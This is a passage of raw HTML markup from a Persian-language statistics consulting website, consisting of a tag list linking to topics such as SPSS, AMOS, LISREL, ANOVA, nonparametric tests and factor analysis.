			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a 